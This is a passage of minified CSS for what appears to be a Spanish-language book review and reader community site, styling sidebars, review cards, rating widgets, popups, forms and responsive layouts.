#a0171c) !important;color:white !important;border:1px solid transparent !important}.pinterest:active,.pin-it-button:active{background-color:#a0171c;background:-moz-linear-gradient(top, #cb2027, #a0171c);background:-ms-linear-gradient(top, #cb2027, #a0171c);background:-webkit-linear-gradient(top, #cb2027, #a0171c)}.share_book{background:#85bb50;background:-moz-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #85bb50), color-stop(100%, #3f7b01));background:-webkit-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-o-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-ms-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:linear-gradient(to bottom, #85bb50 0%, #3f7b01 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#85bb50', endColorstr='#3f7b01', GradientType=0 )}.share_book:active{background:#85bb50;background:-moz-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #85bb50), color-stop(100%, #3f7b01));background:-webkit-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-o-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-ms-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:linear-gradient(to bottom, #85bb50 0%, #3f7b01 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#85bb50', endColorstr='#3f7b01', GradientType=0 )}div.sidebar_category{width:100%;height:100%}div.sidebar_category div.box{width:100%;background:#F3F2ED;padding:15px;margin-bottom:15px;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}div.sidebar_category div.box div.title{border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:15px}div.sidebar_category div.box div.title h4{margin:0;font-size:15px;text-transform:uppercase;color:#888;font-family:'Lato', sans-serif;text-align:left;font-weight:600}div.sidebar_category div.box div.content ul{padding:0 5px;margin:0;list-style:none}div.sidebar_category div.box div.content ul li{margin-bottom:5px;text-transform:capitalize}div.sidebar_category div.box div.content ul li a{color:#888;font-size:15px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify}div.sidebar_category div.box div.content ul li a:hover{color:#333}div.sidebar_category div.box div.content ul li a .badge-primary{background:#86BB50;margin-left:5px}div.sidebar_category div.box div.content ul li a span:not(.badge-primary){display:inline-block;max-width:155px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}div.sidebar_category div.box div.content ul li a span:not(.badge-primary).active{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;padding:5px 10px;border-radius:4px;display:inline-block;max-width:165px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}div.sidebar_category div.box div.content form{text-align:center}div.sidebar_category div.box div.content button{display:block;width:100%}div.grid{width:100%;padding-bottom:30px}div.grid div.head{width:100%;padding:0px 15px;margin-bottom:15px}div.grid div.head .dropdown{color:#333;float:right;top:-5px}div.grid div.head .dropdown i{padding-right:5px}div.grid div.head .dropdown span{text-transform:lowercase;font-weight:bold}div.grid div.head h3{width:100%;margin:0;padding-bottom:15px;border-bottom:1px solid #6dbe49}div.grid div.head span{font-weight:normal}div.grid div.head small{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:10px;font-size:13px;display:inline-block;text-transform:uppercase;width:auto;font-family:'Lato', sans-serif;color:#888;font-weight:600;margin-top:15px;margin-bottom:0px;margin-right:10px}div.grid div.item{width:100%;margin-bottom:30px;text-align:center}div.grid div.item+span{text-align:right;display:block;width:100%}div.grid div.item .rating{margin-top:10px}div.grid div.item .preview{position:relative}div.grid div.item .preview a{display:block}div.grid div.item .preview button{position:absolute;top:0;bottom:0;left:0;right:0;height:40px;line-height:40px;border-radius:3px;margin:auto;padding:0;width:130px;-webkit-transition:0.3s;-moz-transition:0.3s;transition:0.3s;opacity:0;visibility:hidden;font-size:13px;text-transform:none;display:none}div.grid div.item .preview img{width:100%;height:276px;-o-object-fit:cover;object-fit:cover}div.grid div.item span{font-size:14px;text-align:center;color:#333;float:left;width:100%;font-weight:bold;text-transform:uppercase}div.grid div.item span:hover{text-decoration:underline}div.grid div.item small{font-weight:bold}div.grid div.item small.criticas{width:100%}div.grid div.item small.criticas i{padding-right:5px;color:#888}div.grid div.item small a{color:#888}div.grid div.rating{position:relative;width:100%}div.grid div.rating>div#rating{margin:15px auto;margin-bottom:0px}div.grid div.rating>div#rating+small{margin:10px 0px;display:inline-block;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:5px 10px;max-width:125px;border-radius:4px;font-size:13px}div.grid ul.pagination{margin:15px auto}.nav-tabs{margin-top:15px}@media (max-width: 1366px){.nav-tabs{margin-top:5px}}.nav-tabs .nav-link{margin-right:5px}.nav-tabs .nav-link.active{border:1px solid #ddd;background:#F3F2ED;border-bottom:0;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);font-weight:bold}.tab-content div.text{padding:15px;background:#F3F2ED;margin-bottom:15px;border:1px solid #ddd;border-top:0;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);float:left}div.row+span{width:100%;text-align:right;display:block}ul.list{width:100%;list-style:none;overflow:hidden}ul.list li{padding:5px 5px;padding-left:30px;border-bottom:1px solid #eee;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;width:100%;text-align:right;position:relative}ul.list li:before{content:'\f058';font-family:FontAwesome;position:absolute;left:5px;color:#86BB50}ul.list li span{float:left}ul.list li a{float:right;text-decoration:underline;text-transform:uppercase;font-size:13px}div.estadisticas_voto>div{width:100%;min-height:200px}div#accordion{margin-top:5px;margin-bottom:15px;width:100%;float:left}div#accordion .card{margin-bottom:5px}div#accordion .card-block{padding:5px}div#accordion .card-header{border-bottom:1px solid #ddd;border-bottom:1px solid #ddd;background:#F3F2ED;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);border-radius:0px}div#accordion .card-header h5{font-size:15px;font-family:'Lato', sans-serif}div#accordion .card-header h5 a{color:#444;font-weight:bold;display:block;width:100%}div#accordion .card-header h5 a[aria-expanded="true"] i:before{content:'\f077'}div#accordion .card-header h5 a i{float:right}div.list{text-align:left;position:relative;margin-bottom:15px;padding-bottom:30px;border-bottom:1px solid #ddd}div.list h3{padding-bottom:10px;border-bottom:1px solid #86BB50}div.list div#accordion{margin-top:15px}div.list div#accordion h5{font-size:14px;text-transform:uppercase;font-family:'Lato', sans-serif}div.list div#accordion h5 a{color:#333}div.list div#accordion h5 a:not(.collapsed){font-weight:bold}div.list div.dropdown{float:right;top:-5px}div.list div.dropdown i{padding-right:5px}div.list div.dropdown span{font-weight:bold}div.list div.dropdown span::first-letter{text-transform:capitalize}div.list:last-of-type{border-bottom:0}div.list h3+span{text-align:right;width:100%;display:block}div.list h3+small{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:10px;font-size:13px;display:inline-block;text-transform:uppercase;width:auto;font-family:'Lato', sans-serif;margin:5px 0px;color:#888;font-weight:600;margin-top:-10px;top:-8px;position:relative}div.list a.more{position:absolute;top:5px;right:0px;text-decoration:underline;color:#444;font-size:16px}div.list div.item{width:100%;position:relative;margin-bottom:15px;padding-bottom:10px;border-bottom:1px solid #ddd;font-style:normal;text-align:left}div.list div.item+span{text-align:left;display:block;width:100%}div.list div.item:last-of-type{border-bottom:0}div.list div.item div.extra_info{margin-top:5px}div.list div.item:last-child{border-bottom:0}div.list div.item p{text-align:justify}div.list div.item div.estadisticas{font-size:28px;color:#fcb03b;font-weight:bolder;margin-bottom:5px;display:inline-block}div.list div.item div.estadisticas small{color:#fcb03b;display:block;font-size:12px;text-transform:uppercase;font-weight:600}@media (max-width: 1366px){div.list div.item div.estadisticas{font-size:20px}}div.list div.item div.estadisticas span{width:100%;display:block}div.list div.item div.estadisticas i{font-size:13px;display:block;margin:5px 0px;background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;font-style:normal;font-weight:normal;padding:0 5px;border-radius:3px}@media (max-width: 1366px){div.list div.item div.estadisticas i{font-size:11px;margin:0}}div.list div.item div.estadisticas i a{font-weight:normal;color:white}div.list div.item div.estadisticas i.puntuacion{background:#fcb03b}div.list div.item div.ranking{text-align:center;height:100%;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-moz-box-align:baseline;box-align:baseline;-webkit-align-items:baseline;-moz-align-items:baseline;-ms-align-items:baseline;-o-align-items:baseline;align-items:baseline;-ms-flex-align:baseline;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.list div.item div.ranking>div>small{color:#fcb03b;display:block;font-size:12px;text-transform:uppercase;font-weight:600}div.list div.item div.ranking .rating{margin:5px 0px}div.list div.item div.ranking .rating>div{margin-right:auto;margin-left:auto}div.list div.item div.ranking .rating>div#rating{margin-bottom:0}div.list div.item a{color:#666;text-align:left}div.list div.item a span{color:#333;text-align:left;display:block}div.list img{width:100%;max-width:130px !important;margin-left:15px}@media (max-width: 1366px){div.list img{max-width:110px !important}}div.list.ultimas_opiniones div.text{float:left;width:100%}div.usuario_critica{width:100%;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start;margin:15px 0px;float:left;padding-right:15px}div.usuario_critica div.usuario{width:100%;max-width:150px;min-width:150px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.usuario_critica div.usuario a{text-align:center}div.usuario_critica div.usuario img{width:40px;border-radius:50%;height:40px;-o-object-fit:cover;object-fit:cover;display:block;margin:auto;margin-bottom:10px}div.usuario_critica div.usuario span{display:block;font-weight:bold;text-transform:capitalize}div.usuario_critica div.usuario span.badge{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666;font-weight:600;font-size:14px;padding:5px 15px;display:inline-block;margin-top:10px;text-transform:capitalize}div.usuario_critica div.critica{background:rgba(134,187,80,0.2);padding:10px;border-radius:4px;position:relative}div.usuario_critica div.critica:before{content:'';position:absolute;border-style:solid;border-width:15px 15px 15px 0;border-color:transparent rgba(134,187,80,0.2);display:block;width:0;z-index:1;margin-top:-15px;left:-15px;top:50%}div.usuario_critica div.critica p{margin:0}div.usuario_critica div.critica p+b{margin-top:10px;display:block}div.criticas_content{width:100%;position:relative}div.criticas_content h3{padding-bottom:15px;border-bottom:1px solid #86BB50}div.criticas_content div.critica{width:100%;padding:30px 15px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;margin:15px 0px}div.criticas_content div.critica:nth-child(even){background:#f3f2ed}div.criticas_content div.critica:last-child{border:0 !important}div.criticas_content div.critica.add{border-bottom:1px solid #ddd}div.criticas_content div.critica.add div.libro_puntuacion{margin-bottom:30px;float:left}div.criticas_content div.critica.add div.libro_puntuacion a{background:#f0a10a;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white}div.criticas_content div.critica.add form textarea{width:100%;height:135px;resize:none;border-color:#86BB50}div.criticas_content div.critica.add form textarea.active{background:rgba(134,187,80,0.1)}div.criticas_content div.critica.add form button{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;float:right;margin-top:10px}div.criticas_content div.critica.add form a.btn{margin-top:10px;margin-right:5px;float:right}div.criticas_content div.critica.add form a.btn i{color:#fd6060}div.criticas_content div.critica div.user_info{width:100%;max-width:240px;min-width:240px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.criticas_content div.critica div.user_info a{color:#333;text-align:center}div.criticas_content div.critica div.user_info a img{width:40px;border-radius:50%;height:40px;-o-object-fit:cover;object-fit:cover;display:block;margin:auto;margin-bottom:10px}div.criticas_content div.critica div.user_info a span{display:block;font-weight:bold;text-transform:capitalize}div.criticas_content div.critica div.user_info a span.badge{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666;font-weight:600;font-size:14px;padding:5px 15px;display:inline-block;margin-top:10px;text-transform:capitalize}div.criticas_content div.critica div.user_info a span.badge i{padding-right:5px;color:#888}div.criticas_content div.critica div.content{width:100%;position:relative}div.criticas_content div.critica div.content p{margin:0;text-align:justify}div.criticas_content div.critica div.content p+b{margin-top:10px;display:block;text-align:left}div.criticas_content div.critica div.content div.likes{text-align:right}div.criticas_content div.critica div.content div.likes span{margin-right:15px;color:#333;cursor:pointer}div.criticas_content div.critica div.content div.likes span.positive i{color:#86BB50}div.criticas_content div.critica div.content div.likes span.negative i{color:red}div.criticas_content div.critica div.content div.likes span i{color:#999;padding-right:5px}img.imgLibros{width:100%}img.imgLibros+.btn{width:100%;outline:0;background:#86BB50;color:white;padding:10px 15px;display:block;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);margin-top:5px}img.imgLibros+.btn:focus{color:white}#__GBS_Button0{width:100%;outline:0;background:#86BB50;color:white;padding:10px 15px;display:block;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);margin-top:5px;text-align:center}#__GBS_Button0:focus{color:white}#__GBS_Button0 a{width:100%;height:100%;position:absolute;top:0;left:0}#__GBS_Button0 img{display:none}#__GBS_Button0:before{content:"\f02d";font-family:FontAwesome;padding-right:10px}#__GBS_Button0:after{content:"Comienza a leer";text-align:center;width:100%}div.form{width:100%;float:left;padding:30px;border:1px solid #ddd;background:#F3F2ED;border-bottom:0;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);margin-bottom:30px;border-radius:4px}div.form label{font-weight:bold;color:#666}div.form .input-group-addon{padding:12px}div.form .ui.search .ui.icon.input{position:absolute;top:0;left:40px;right:0;bottom:0}div.form .ui.search .ui.icon.input input{border-radius:0;padding:5px 15px;width:100%}div.form div.avatar{text-align:center;width:100%}div.form div.avatar img{width:180px;height:180px;border-radius:50%;-o-object-fit:cover;object-fit:cover;display:block;margin:auto;margin-bottom:10px}div.form div.avatar label{color:#666;cursor:pointer}div.form div.avatar label i{padding-right:5px}div.form label{margin-top:10px}div.form h4{margin-bottom:15px;border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:15px}div.form button.btn{float:right;margin-top:10px;background:#86BB50;color:white;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;font-weight:400;font-size:17px}div.form button.btn:focus{background:#86BB50 !important;color:white}div.form select{width:100%}div.form #tags{width:100% !important}div.form .tagsinput{width:100% !important}div.form .tagsinput span.tag{font-family:inherit !important;background:#86BB50 !important;border-radius:4px;border:1px solid rgba(0,0,0,0.1) !important;box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;color:white !important;font-weight:400}div.form .tagsinput span.tag a{color:white}div.form .dropdown .default.text i{padding-right:10px}.jq-ry-container{z-index:0}.search_right{position:absolute !important;top:-10px;right:15px;width:100%;max-width:300px}.search_right.ui.search>.results .result:hover{color:transparent !important;background:#86BB50 !important}.search_right.ui.search>.results .result:hover .title{color:white !important;opacity:1 !important}.search_right.ui.search>.results .result:hover .description{color:white !important;opacity:1 !important}.search_right>div{width:100%}@media (max-width: 992px){.search_right{position:relative !important;right:auto;margin:auto;margin-top:20px}}div.lectores>ul{margin:10px auto}div.lectores>ul+span{margin-bottom:10px}div.lectores a.header{text-transform:capitalize;display:inline-block;max-width:255px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;font-size:16px !important}div.lectores .ui.card>.image>img,div.lectores .ui.cards>.card>.image>img{height:240px;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top}div.lectores .ui.card{margin:auto;margin-bottom:15px;text-align:left}div.lectores div.description span{width:100%;display:block;color:#888}div.lectores div.description span i{width:25px}div.lectores .extra a.remove:hover i{color:#F94B4B}h3{text-align:left;margin:15px 0px}@media (max-width: 1366px){h3{font-size:1.55rem}}h3#resumen,h3.title{padding-bottom:15px;border-bottom:1px solid #86BB50}h3.title{margin-top:0}h3.title>div{float:right}h3.title>div a{cursor:pointer;font-family:Lato, 'Helvetica Neue', Arial, Helvetica, sans-serif;font-size:14px;color:#666 !important;font-weight:bold}h3.title>div a i.fa-star{color:#fcb03b}h3.title>div a i.fa-close{color:#F94B4B}h3 span{display:block}h3 small{width:100%;font-size:16px;display:block;margin-top:5px}h3 small a{color:#666}h3 .alert{margin-bottom:0px}h3.nomargin{margin-top:0;margin-bottom:15px;width:100%}.content_libro{text-align:justify;margin-bottom:30px}.slick-prev,.slick-next{top:0;height:240px;z-index:100}.slick-prev:before{content:"\f104";font-family:FontAwesome}.slick-next:before{content:"\f105 ";font-family:FontAwesome}.slick-prev:before,.slick-next:before{color:#333 !important;font-size:40px}div#overlay{width:100%;position:fixed;top:0px;bottom:0;background:rgba(0,0,0,0.7);z-index:9999;display:none}div.popover{max-width:500px}div.popover div.popover-content{max-height:400px;overflow-y:auto}div.popover h3{margin:0;font-family:'Lato', sans-serif;font-size:14px;font-weight:600}.white-popup{position:relative;background:#FFF;padding:30px;width:auto;max-width:400px;margin:20px auto;overflow:hidden}.white-popup.quickview{max-width:700px;padding-top:100px}.white-popup.quickview .mfp-close{display:none}.white-popup.quickview div.title{position:absolute;z-index:9;background:#eee;width:100%;left:0;top:0;padding:20px 30px;border-bottom:1px solid #ccc}.white-popup.quickview div.title h3{margin:0}.white-popup.quickview div.title .btn{position:absolute;top:10px;right:10px}.white-popup.quickview div.info img.portada{width:100%}.white-popup.quickview div.info h3{margin:0;margin-bottom:15px}.white-popup.quickview div.info p{font-size:14px}.white-popup.quickview .btn-primary{float:right}.white-popup.criticaview{max-width:500px;text-align:center}.white-popup.criticaview p i{color:#ccc}.white-popup.criticaview p i.fa-quote-left{padding-right:10px}.white-popup.criticaview p i.fa-quote-right{padding-left:10px}.white-popup.criticaview div.usuario{text-align:center}.white-popup.criticaview div.usuario img{width:90px;height:90px;border-radius:50%;-o-object-fit:cover;object-fit:cover}.white-popup.criticaview div.usuario h3{text-align:center;margin:15px 0px;margin-bottom:0}.white-popup.criticaview div.usuario span{font-size:16px;margin-top:10px;display:block;color:#666}.white-popup.criticaview div.usuario small{display:block;margin-bottom:15px;margin-top:5px;color:#888}footer{width:100%;float:left;min-height:200px;margin-top:15px}footer .wrapper{border-top:1px solid #eee;width:100%;float:left;padding-top:30px}footer nav{margin-top:15px;float:left;width:100%}footer nav ul{list-style:none;float:left;width:100%}footer nav ul li{float:left;width:100%}footer nav ul li a{float:left;width:100%;padding:5px 0px;color:#444}footer nav ul li a:hover{color:#86BB50}footer div.social,footer div.colaboration{margin-top:30px}footer div.copyright{float:left;width:100%}footer div.copyright ul{float:left;width:100%;text-align:center;list-style:none}footer div.copyright ul li{display:inline;position:relative}footer div.copyright ul li:first-of-type:before{display:none}footer div.copyright ul li:before{content:"|"}footer div.copyright ul li a{padding:0px 15px;color:#444;font-size:14px}footer div.copyright ul li a:hover{color:#86BB50}.mfp-bg,.mfp-wrap{z-index:999999 !important}.page-link{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666}.page-item.active .page-link{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3)}.nav-tabs .nav-link{color:#666;border-color:#eceeef #eceeef #ddd}div.filter h3{margin-top:0;padding-bottom:15px;border-bottom:1px solid #86BB50}div.filter table .thead-inverse th{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:5px 10px;color:#888;font-family:'Lato', sans-serif;font-weight:600;text-transform:uppercase;font-size:15px}div.filter table td{padding:5px 10px}div.filter table td a{color:#888;font-size:15px}div.filter table td a:hover{color:#333}div.filter table td a span{float:right;background:#86BB50}ul.pagination+span{text-align:center;width:100%;float:left}a[title="JavaScript charts"]{display:none !important}a{color:#86BB50}div.list div.item p a{color:#86BB50 !important;font-size:14px;border-radius:4px;padding:2px 5px;margin-top:10px;margin-bottom:5px}ul.list li a{font-size:13px;color:#86BB50 !important;padding:2px 5px;text-decoration:underline}div.user_box{width:100%;margin-bottom:30px;text-align:left}div.user_box div.avatar{width:100%;float:left;margin-right:15px}div.user_box div.avatar img{width:180px;height:180px;-o-object-fit:cover;object-fit:cover}div.user_box div.avatar div.rating{margin-top:15px}div.user_box .ui.button{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}div.user_box div.info{width:100%;float:left}div.user_box div.info>div span{display:block;font-size:16px;color:#888;margin-bottom:5px}div.user_box div.info>div span i{width:30px;text-align:center}div.user_box div.info>div span i.flag{width:auto}div.user_box div.info h4{text-transform:capitalize;margin-top:0;margin-bottom:.5rem;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}div.user_box div.info h4 span{max-width:300px}div.user_box div.info h4 .btn{font-family:Lato, 'Helvetica Neue', Arial, Helvetica, sans-serif;font-size:14px;font-weight:bold;color:#666;text-transform:none}div.user_box div.info h4 .btn i{color:#888}div.user_box div.info small{margin-right:10px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666;font-weight:600;font-size:14px;padding:5px 15px;display:inline-block;margin-top:10px;text-transform:capitalize;border-radius:.25rem}div.user_box div.info small i{padding-right:5px;color:#888}div.user_box div.links{margin-top:10px;float:left;margin-left:5px}div.user_box div.links i{background:none}a,.ui.card>.content>a.header:hover,.ui.cards>.card>.content>a.header:hover,.ui.card>.extra a:not(.ui):hover,.ui.cards>.card>.extra a:not(.ui):hover{color:#86BB50}h2,.h2{font-family:inherit;font-size:20px}section.cms h1,section.cms h2,section.cms h3,section.cms h4,section.cms h5,section.cms h6{font-family:inherit}section.cms h3.title{font-family:'PT Serif', serif}#openmenu{display:none}#openmenu.activo{position:fixed;top:10px;right:10px}img.imgLibros.responsive{display:none}.ui.search.libro>.results .result{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.ui.search.libro>.results .result .image{width:auto;height:auto;overflow:visible}.ui.search.libro>.results .result .image img{width:50px;margin-right:15px;height:auto}.ui.search.libro>.results .result .image+.content{margin:0;width:100%}.view_more{display:none}.inlineblock{display:inline-block}.popover{font-family:inherit;font-size:14px}@media (max-width: 1200px){header div.menu nav>ul>li{padding:5px}}@media (max-width: 992px){.letters{width:100%}.letters ul{float:left;width:100%;display:block}.letters ul li{float:left;margin:5px}header{border-bottom:1px solid #ddd;padding-bottom:10px}.sidebar_category,.sidebar_user{max-width:100% !important}.sidebar_category .title,.sidebar_user .title{position:relative;margin:0 !important;border:0 !important;padding:0 !important}.sidebar_category .title h4,.sidebar_user .title h4{line-height:normal !important}.sidebar_category .view_more,.sidebar_user .view_more{display:block;position:absolute;right:0;top:-6px;padding:5px 10px}.sidebar_category .content,.sidebar_user .content{display:none;margin-top:15px !important}.sidebar_category .content span,.sidebar_user .content span{max-width:100% !important;text-align:center;width:100% !important}.sidebar_category .content span.badge,.sidebar_user .content span.badge{display:none}.sidebar_category .content a,.sidebar_user .content a{display:block !important;text-align:center !important}div.list div.item{text-align:center;width:auto;margin-right:-15px;margin-left:-15px}div.actionbox{margin:15px 0;display:inline-block;border:0}img.imgLibros{display:none}img.imgLibros.responsive{display:block;margin:auto;max-width:70%;margin-bottom:15px}div.libro_info{text-align:center;width:100%}div.libro_info>div{width:100%}div.libro_info h3{max-width:100%;width:100%;text-align:center}div.libro_info div.libro_puntuacion{float:none;display:inline-block;margin-top:10px}div.libro_info div.estadisticas{display:inline-block;float:none}.row.libro_row{-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap-reverse;-moz-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}header .menu{position:fixed;top:0;bottom:0;z-index:98}header div.menu nav{margin-top:60px;width:100%;text-align:center}header div.menu nav>ul{display:inline-block;margin:auto;float:none}header div.menu nav>ul>li{width:100%;float:none;margin:auto;display:block}header div.menu nav>ul>li a{float:none}header div.menu nav>ul>li>ul.submenu{position:static;width:100%;opacity:1;visibility:visible;text-align:center;padding:0;overflow:hidden;display:none}header div.menu nav>ul>li>ul.submenu li{background:#86BB50;line-height:30px}header div.menu nav>ul>li>ul.submenu li a{text-align:center;color:white;padding:0}div#overlay{display:none !important}header .logo{text-align:center;width:100%}header div.menu{display:none}header+section{margin-top:220px}div.widgets{width:100%;margin:0;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}div.widgets #buscador{min-width:0}div.widgets>div{width:90%}div.widgets>button{margin-left:10px;height:35px;display:block !important;position:relative;z-index:99}div.widgets>button i{margin:0}header .top .links{display:none}header div.flex{-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}div.featured .column{height:auto;max-width:100%;margin-bottom:15px}footer{text-align:center}footer div.social_links a{display:inline-block;float:none}div.usuario_critica div.usuario img{width:50px;height:50px}div.usuario_critica div.critica:before{display:none}div.text{padding:10px !important}div.text>div{display:block;text-align:center;padding:0}div.text>div .usuario{display:block;margin:auto;margin-bottom:15px}}@media (max-width: 700px){div.carousel div.item .rating{display:none}div.criticas_content 